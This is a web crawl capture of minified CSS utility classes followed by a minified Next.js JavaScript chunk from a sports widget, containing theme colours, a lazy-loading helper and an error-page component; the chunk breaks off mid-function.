var(--sizes-xs)}.bd-t-c_status\.error\.default:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-top-color:var(--colors-status-error-default)}.bd-c_primary\.default:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:var(--colors-primary-default)}.jc_end:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){justify-content:end}.mb_lg:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-bottom:var(--spacing-lg)}.pt_md:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-top:var(--spacing-md)}.lh_16px:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){line-height:16px}.lh_24px:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){line-height:24px}.mb_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-bottom:var(--spacing-sm)}.li-t_none:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){list-style-type:none}.bd-c_neutral\.highlight:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:var(--colors-neutral-highlight)}.mt_md:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-top:var(--spacing-md)}.jc_space-evenly:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){justify-content:space-evenly}.pt_\[6px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-top:6px}.pt_0:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-top:var(--spacing-0)}.flex-b_100\%:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex-basis:var(--sizes-100\%)}.content_var\(--placeholder-src-light\):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){content:var(--placeholder-src-light)}.disabled\:c_neutrals\.nLv3:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-neutrals-n-lv3)}.disabled\:bg_onColor\.secondary:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-on-color-secondary)}.disabled\:c_onColor\.secondary:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-on-color-secondary)}[dir=rtl]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .rtl\:trf_scaleX\(-1\){transform:scaleX(-1)}.first\:bd-t_0:first-child:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-top:0}.selected\:op_1:is([aria-selected=true],[data-selected]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){opacity:1}.selected\:bd-b_2px_solid:is([aria-selected=true],[data-selected]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-bottom:2px solid}.selected\:c_onColor\.primary:is([aria-selected=true],[data-selected]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-on-color-primary)}.dark:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .dark\:fill_\[\#2A2A2A\]{fill:#2A2A2A}.dark:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .dark\:fill_\[rgba\(128\,_128\,_128\,_0\.4\)\]{fill:rgba(128,128,128,.4)}.dark:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .dark\:stk_\[\#CC8400\]{stroke:#CC8400}.dark:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .dark\:fill_\[rgba\(100\,_202\,_63\,_0\.6\)\]{fill:rgba(100,202,63,.6)}.dark:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .dark\:stk_\[\#5AC035\]{stroke:#5AC035}.last\:d_none:last-child:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:none}.last\:bd-b_1px_solid_\{colors\.neutrals\.nLv4\}:last-child:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-bottom:1px solid var(--colors-neutrals-n-lv4)}[dir=ltr]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .ltr\:trf_translate\(-50\%\,_-50\%\){transform:translate(-50%,-50%)}[dir=rtl]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .rtl\:trf_translate\(50\%\,_-50\%\){transform:translate(50%,-50%)}.disabled\:bd-c_onColor\.secondary:is(:disabled,[disabled],[data-disabled]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:var(--colors-on-color-secondary)}.selected\:bd-c_primary\.default:is([aria-selected=true],[data-selected]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:var(--colors-primary-default)}.selected\:bd-c_onColor\.primary:is([aria-selected=true],[data-selected]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:var(--colors-on-color-primary)}.dark:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .dark\:content_var\(--placeholder-src-dark\){content:var(--placeholder-src-dark)}.\[\&\.unique-tournament-image\]\:content_var\(--background-src-light\).unique-tournament-image:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){content:var(--background-src-light)}.hover\:bg_surface\.s2:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-surface-s2)}.hover\:c_primary\.default:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-primary-default)}.group:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .groupHover\:bg_primary\.highlight{background:var(--colors-primary-highlight)}.group:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .groupHover\:bg_neutrals\.nLv5{background:var(--colors-neutrals-n-lv5)}.hover\:cursor_pointer:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){cursor:pointer}.hover\:bg_surface\.s1:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-surface-s1)}.group:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .groupHover\:d_none{display:none}.group:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .groupHover\:d_flex{display:flex}.group:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .groupHover\:op_1{opacity:1}.hover\:bg_primary\.highlight:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-primary-highlight)}.hover\:op_0\.7:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){opacity:.7}.hover\:bg-c_neutrals\.nLv5:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background-color:var(--colors-neutrals-n-lv5)}.\[\&\:not\(\[disabled\]\)\]\:hover\:bg_linear-gradient\(rgba\(34\,_34\,_38\,_0\.08\)\,_rgba\(34\,_34\,_38\,_0\.08\)\)\,_\{colors\.onColor\.primary\}:not([disabled]):is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:linear-gradient(rgba(34,34,38,.08),rgba(34,34,38,.08)),var(--colors-on-color-primary)}.\[\&\:not\(\[disabled\]\)\]\:active\:bg_linear-gradient\(rgba\(34\,_34\,_38\,_0\.15\)\,_rgba\(34\,_34\,_38\,_0\.15\)\)\,_\{colors\.onColor\.primary\}:not([disabled]):is(:active,[data-active]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:linear-gradient(rgba(34,34,38,.15),rgba(34,34,38,.15)),var(--colors-on-color-primary)}.\[\&\:not\(\[disabled\]\)\]\:focusVisible\:bg_linear-gradient\(rgba\(34\,_34\,_38\,_0\.08\)\,_rgba\(34\,_34\,_38\,_0\.08\)\)\,_\{colors\.onColor\.primary\}:not([disabled]):is(:focus-visible,[data-focus-visible]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:linear-gradient(rgba(34,34,38,.08),rgba(34,34,38,.08)),var(--colors-on-color-primary)}.\[\&\:not\(\[disabled\]\)\]\:hover\:bg_onColor\.highlight2:not([disabled]):is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-on-color-highlight2)}.\[\&\:not\(\[disabled\]\)\]\:active\:bg_onColor\.highlight1:not([disabled]):is(:active,[data-active]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-on-color-highlight1)}.\[\&\:not\(\[disabled\]\)\]\:focusVisible\:bg_onColor\.highlight1:not([disabled]):is(:focus-visible,[data-focus-visible]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-on-color-highlight1)}.\[\&\:not\(\[disabled\]\)\]\:focusVisible\:bd-c_rgba\(34\,_34\,_38\,_0\.15\):not([disabled]):is(:focus-visible,[data-focus-visible]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:rgba(34,34,38,.15)}.\[\&\:not\(\[disabled\]\)\]\:focusVisible\:bd-c_onColor\.highlight2:not([disabled]):is(:focus-visible,[data-focus-visible]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:var(--colors-on-color-highlight2)}.dark:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#) .\[\&\.unique-tournament-image\]\:dark\:content_var\(--background-src-dark\).unique-tournament-image{content:var(--background-src-dark)}@media screen and (min-width:30rem){.xs\:flex_1:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex:1 1 0%}.xs\:px_lg:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-inline:var(--spacing-lg)}.xs\:cg_lg:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){column-gap:var(--spacing-lg)}}@media screen and (min-width:62rem){.hide_md:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:none}.md\:px_4xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-inline:var(--spacing-4xl)}.md\:max-w_1\/2:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:50%}.md\:px_\[80px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-inline:80px}.md\:w_992px:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:992px}.md\:py_3xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-block:var(--spacing-3xl)}.md\:ta_start:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){text-align:start}.md\:gap_xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){gap:var(--spacing-xl)}.md\:w_1\/2:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:50%}.md\:min-w_\[440px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:440px}.md\:max-w_\[86px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:86px}.md\:max-w_\[108px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:108px}.md\:ai_start:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){align-items:start}.md\:flex-d_row-reverse:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex-direction:row-reverse}.md\:flex-d_row:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex-direction:row}}@media screen and (min-width:84rem){.lg\:w_1344px:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:1344px}}@media screen and (max-width:61.9975rem){.show_md:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:none}.mdDown\:px_2xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-inline:var(--spacing-2xl)}.mdDown\:ta_center:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){text-align:center}.mdDown\:gap_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){gap:var(--spacing-sm)}.mdDown\:w_100\%:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-100\%)}.mdDown\:min-w_\[320px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:320px}.mdDown\:flex-d_column:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex-direction:column}.mdDown\:mb_lg:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-bottom:var(--spacing-lg)}.mdDown\:ai_center:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){align-items:center}.mdDown\:flex-d_column-reverse:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex-direction:column-reverse}}@media screen and (max-width:29.9975rem){.show_xs:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:none}.xsDown\:min-h_lg:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-height:var(--sizes-lg)}.xsDown\:ta_center:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){text-align:center}.xsDown\:px_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-inline:var(--spacing-sm)}.xsDown\:flex-d_column:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex-direction:column}.xsDown\:rg_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){row-gap:var(--spacing-sm)}.xsDown\:ai_center:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){align-items:center}.xsDown\:jc_center:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){justify-content:center}}@media (hover:hover){.\[\@media_\(hover\:_hover\)\]\:hover\:cursor_pointer:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){cursor:pointer}}@media (hover:hover){.\[\@media_\(hover\:_hover\)\]\:hover\:bg-c_primary\.highlight:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background-color:var(--colors-primary-highlight)}}@media (hover:hover){.\[\@media_\(hover\:_hover\)\]\:hover\:bg-c_onColor\.highlight2:is(:hover,[data-hover]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background-color:var(--colors-on-color-highlight2)}}@media (hover:hover){.\[\@media_\(hover\:_hover\)\]\:hover\:selected\:op_1:is(:hover,[data-hover]):is([aria-selected=true],[data-selected]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){opacity:1}}@media (hover:hover){.\[\@media_\(hover\:_hover\)\]\:hover\:selected\:bd-b_2px_solid:is(:hover,[data-hover]):is([aria-selected=true],[data-selected]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-bottom:2px solid}}@media (hover:hover){.\[\@media_\(hover\:_hover\)\]\:hover\:selected\:c_onColor\.primary:is(:hover,[data-hover]):is([aria-selected=true],[data-selected]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-on-color-primary)}}@media (hover:hover){.\[\@media_\(hover\:_hover\)\]\:hover\:selected\:bg-c_transparent:is(:hover,[data-hover]):is([aria-selected=true],[data-selected]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background-color:transparent}}@media (hover:hover){.\[\@media_\(hover\:_hover\)\]\:hover\:selected\:bd-c_primary\.default:is(:hover,[data-hover]):is([aria-selected=true],[data-selected]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:var(--colors-primary-default)}}@media (hover:hover){.\[\@media_\(hover\:_hover\)\]\:hover\:selected\:bd-c_onColor\.primary:is(:hover,[data-hover]):is([aria-selected=true],[data-selected]):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-color:var(--colors-on-color-primary)}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://widgets.sofascore.com/_next/static/chunks/9686-7da4672a1aa007d0.js
body_size: 2468
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9686],{3711:(e,t,r)=>{"use strict";r.d(t,{J:()=>a});var l=r(20325);let a=(0,l.I4)(l.az,{base:{h:"lg",bg:"neutrals.nLv4",br:"xs"}})},9321:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return f}});let l=r(14761)._(r(55729)),a=r(57827),o=[],n=[],u=!1;function s(e){let t=e(),r={loading:!0,loaded:null,error:null};return r.promise=t.then(e=>(r.loading=!1,r.loaded=e,e)).catch(e=>{throw r.loading=!1,r.error=e,e}),r}class i{promise(){return this._res.promise}retry(){this._clearTimeouts(),this._res=this._loadFn(this._opts.loader),this._state={pastDelay:!1,timedOut:!1};let{_res:e,_opts:t}=this;e.loading&&("number"==typeof t.delay&&(0===t.delay?this._state.pastDelay=!0:this._delay=setTimeout(()=>{this._update({pastDelay:!0})},t.delay)),"number"==typeof t.timeout&&(this._timeout=setTimeout(()=>{this._update({timedOut:!0})},t.timeout))),this._res.promise.then(()=>{this._update({}),this._clearTimeouts()}).catch(e=>{this._update({}),this._clearTimeouts()}),this._update({})}_update(e){this._state={...this._state,error:this._res.error,loaded:this._res.loaded,loading:this._res.loading,...e},this._callbacks.forEach(e=>e())}_clearTimeouts(){clearTimeout(this._delay),clearTimeout(this._timeout)}getCurrentValue(){return this._state}subscribe(e){return this._callbacks.add(e),()=>{this._callbacks.delete(e)}}constructor(e,t){this._loadFn=e,this._opts=t,this._callbacks=new Set,this._delay=null,this._timeout=null,this.retry()}}function d(e){return function(e,t){let r=Object.assign({loader:null,loading:null,delay:200,timeout:null,webpack:null,modules:null},t),o=null;function s(){if(!o){let t=new i(e,r);o={getCurrentValue:t.getCurrentValue.bind(t),subscribe:t.subscribe.bind(t),retry:t.retry.bind(t),promise:t.promise.bind(t)}}return o.promise()}if(!u){let e=r.webpack&&1?r.webpack():r.modules;e&&n.push(t=>{for(let r of e)if(t.includes(r))return s()})}function d(e,t){s();let n=l.default.useContext(a.LoadableContext);n&&Array.isArray(r.modules)&&r.modules.forEach(e=>{n(e)});let u=l.default.useSyncExternalStore(o.subscribe,o.getCurrentValue,o.getCurrentValue);return l.default.useImperativeHandle(t,()=>({retry:o.retry}),[]),l.default.useMemo(()=>{var t;return u.loading||u.error?l.default.createElement(r.loading,{isLoading:u.loading,pastDelay:u.pastDelay,timedOut:u.timedOut,error:u.error,retry:o.retry}):u.loaded?l.default.createElement((t=u.loaded)&&t.default?t.default:t,e):null},[e,u])}return d.preload=()=>s(),d.displayName="LoadableComponent",l.default.forwardRef(d)}(s,e)}function c(e,t){let r=[];for(;e.length;){let l=e.pop();r.push(l(t))}return Promise.all(r).then(()=>{if(e.length)return c(e,t)})}d.preloadAll=()=>new Promise((e,t)=>{c(o).then(e,t)}),d.preloadReady=e=>(void 0===e&&(e=[]),new Promise(t=>{let r=()=>(u=!0,t());c(n,e).then(r,r)})),window.__NEXT_PRELOADREADY=d.preloadReady;let f=d},11414:(e,t,r)=>{"use strict";r.d(t,{Y:()=>u});var l=r(6029),a=r(90925),o=r(20325),n=r(3711);function u(){return(0,l.jsxs)(o.so,{align:"center",gap:"lg",children:[(0,l.jsx)(a._V,{w:"4xl",h:"4xl",src:"/assets/images/placeholders/tournament.svg",alt:"Tournament placeholder"}),(0,l.jsx)(n.J,{w:"[160px]",h:"[20px]"})]})}},26178:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var l=r(46787);let a=(0,r(55729).createContext)(l.QCR.Football)},33772:(e,t,r)=>{"use strict";r.d(t,{_:()=>a,a:()=>o});var l=r(78481);let a={name:"light",textColor:"rgba(0, 0, 0, 0.87)",textColorSecondary:"rgba(0, 0, 0, 0.38)",backgroundColor:"#FFFFFF",logoColor:"rgba(0, 0, 0, 0.6)",borderColor:"rgba(0, 0, 0, 0.1)",scrollbarTrack:"#f7f7f7",scrollbarThumb:"rgba(0, 0, 0, 0.38)",primary:"#374df5",primaryHighlight:"rgba(55, 77, 245, 0.15)",secondary:"#0bb32a",secondaryHighlight:"rgba(11, 179, 42, 0.15)",onSurfaceNLv3:l.Tj.light["--on-surface-nLv3"],onSurfaceNLv4:"rgba(34, 34, 38, 0.15)",onSurfaceNLv5:"rgba(34, 34, 38, 0.06)",footballTerrain:l.Tj.light["--graphics-terrain-football"]},o={name:"dark",textColor:"rgba(255, 255, 255, 0.87)",textColorSecondary:"rgba(255, 255, 255, 0.38)",backgroundColor:"rgb(0, 0, 0)",logoColor:"rgba(255, 255, 255, 0.6)",borderColor:"rgba(255, 255, 255, 0.3)",scrollbarTrack:"#1c1c1c",scrollbarThumb:"rgba(255, 255, 255, 0.38)",primary:"#7a84ff",primaryHighlight:"rgba(122, 132, 255, 0.25)",secondary:"#46c252",secondaryHighlight:"rgba(70, 194, 82, 0.25)",onSurfaceNLv3:l.Tj.dark["--on-surface-nLv3"],onSurfaceNLv4:"rgba(255, 255, 255, 0.15)",onSurfaceNLv5:"rgba(255, 255, 255, 0.08)",footballTerrain:l.Tj.dark["--graphics-terrain-football"]}},48574:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return u},noSSR:function(){return n}});let l=r(14761);r(6029),r(55729);let a=l._(r(9321));function o(e){return{default:(null==e?void 0:e.default)||e}}function n(e,t){return delete t.webpack,delete t.modules,e(t)}function u(e,t){let r=a.default,l={loading:e=>{let{error:t,isLoading:r,pastDelay:l}=e;return null}};e instanceof Promise?l.loader=()=>e:"function"==typeof e?l.loader=e:"object"==typeof e&&(l={...l,...e});let u=(l={...l,...t}).loader;return(l.loadableGenerated&&(l={...l,...l.loadableGenerated},delete l.loadableGenerated),"boolean"!=typeof l.ssr||l.ssr)?r({...l,loader:()=>null!=u?u().then(o):Promise.resolve(o(()=>null))}):(delete l.webpack,delete l.modules,n(r,l))}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},57827:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"LoadableContext",{enumerable:!0,get:function(){return l}});let l=r(14761)._(r(55729)).default.createContext(null)},71024:(e,t,r)=>{e.exports=r(48574)},74653:(e,t,r)=>{"use strict";r.d(t,{A:()=>_});var l=r(6029),a=r(90925),o=r(20325),n=r(90248),u=r(71024);let s=r.n(u)()(()=>r.e(6891).then(r.bind(r,56891)),{loadableGenerated:{webpack:()=>[56891]}});var i=r(33772),d=r(11414),c=r(97691),f=r(90588),b=r(26402),g=r(54623),h=r(72858);let p={light:{...i._,textColor:"rgba(0, 0, 0, 0.6)"},dark:{...i.a,textColor:"rgba(255, 255, 255, 0.6)"}},_=()=>{let e=(0,c.gs)(c._Z.ErrorPage),{widgetTheme:t}=(0,f.EW)();return(0,l.jsxs)(h.o,{oldTheme:p[t],children:[(0,l.jsxs)(o.so,{direction:"column",gap:"3xl",pt:"lg",children:[(0,l.jsx)(d.Y,{}),(0,l.jsx)(o.so,{justify:"center",align:"center",w:"100%",children:(0,l.jsx)(s,{})}),(0,l.jsx)(a.EY,{textStyle:"display.large",color:"neutrals.nLv3",maxW:"[484px]",textAlign:"center",alignSelf:"center",children:(0,l.jsx)(n.A,{id:"widget_offside_error_message"})})]}),(0,l.jsx)(g.wi,{onClick:e({type:c.cu.Store,version:b.U}),version:b.U})]})}},91113:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,O:()=>l});let l=(e,t,r,l)=>{var a,o,n,u,s;let i;return"string"!=typeof(i=r?null!=(n=null!=(o=null==e||null==(a=e[r])?void 0:a[t])?o:null==e?void 0:e[t])?n:l||t:null!=(u=null==e?void 0:e[t])?u:l||t)&&(i=null!=(s=i.id)?s:l||t),i},a=(e,t,r)=>{var 